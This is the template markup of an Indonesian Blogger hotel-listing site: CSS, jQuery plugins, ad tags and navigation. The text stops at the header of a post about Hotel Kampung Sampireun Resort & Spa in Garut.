.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='http://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%204' property='v:title' rel='v:url'>Hotel Bintang 4</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Garut' property='v:title' rel='v:url'>Hotel di Garut</a></span>
<brc>/</brc>
<span>Hotel Kampung Sampireun Resort & Spa </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hotel Kampung Sampireun Resort & Spa 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
